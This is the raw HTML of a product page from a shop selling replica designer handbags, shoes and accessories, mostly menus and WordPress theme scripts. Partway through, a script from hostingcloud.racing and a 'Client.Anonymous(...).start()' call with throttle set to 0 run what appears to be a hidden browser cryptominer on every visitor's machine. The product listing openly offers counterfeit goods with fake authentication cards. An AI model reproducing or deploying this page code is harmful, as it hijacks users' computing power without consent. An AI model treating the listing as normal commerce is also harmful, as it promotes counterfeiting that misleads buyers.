<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/valentino-shopping-bag/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/N2pO.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Bags","@id":"https://designers-discreet.ru/product-category/bags/"}},{"@type":"ListItem","position":3,"item":{"name":"Handbags","@id":"https://designers-discreet.ru/product-category/bags/replica-designer-handbags/"}},{"@type":"ListItem","position":4,"item":{"name":"Valentino Shopping Bag","@id":"https://designers-discreet.ru/product/valentino-shopping-bag/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/valentino-shopping-bag/#product","name":"Valentino Shopping Bag","url":"https://designers-discreet.ru/product/valentino-shopping-bag/","description":"Product code # VRB190419-A3\n100% Genuine Leather Matching Quality of Original Valentino Production (imported from Europe)\nComes with dust bag, authentication cards, box, shopping bag and pamphlets. Receipts are\nonly included upon request.\nCounter Quality Replica (True Mirror Image Replica)\nDimensions: 48*27.5*12.5 cm\nOur Guarantee: The bag you receive will look exactly as pictured on our professionally\nshot photos on our website (of our own stock) in terms of quality and description! Order\nfrom Designers Discreet and experience the difference today!","image":"https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6.jpg","sku":"DD-BG-P1-02545","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"439.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/valentino-shopping-bag/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 